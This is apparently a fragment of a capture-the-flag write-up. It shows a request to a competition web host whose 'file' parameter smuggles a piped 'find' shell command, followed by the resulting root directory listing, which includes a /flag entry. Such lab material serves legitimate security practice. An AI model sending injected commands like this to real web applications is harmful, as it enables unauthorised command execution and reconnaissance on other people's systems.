 aurora-web.h4ck.ctfcompetition.com/?term=prefix&file=|find%20/%20-maxdepth%201%20-printf%20"prefix%20%p\n"|
prefix /
prefix /opt
prefix /proc
prefix /var
prefix /lib32
prefix /libx32
prefix /run
prefix /lib64
prefix /flag
prefix /dev
prefix /etc
prefix /sys
prefix /bin
prefix /root
prefix /home
prefix /tmp
prefix /mnt
prefix /media
prefix /sbin
prefix /srv
prefix /usr
prefix /lib
prefix /web-apps
prefix /boot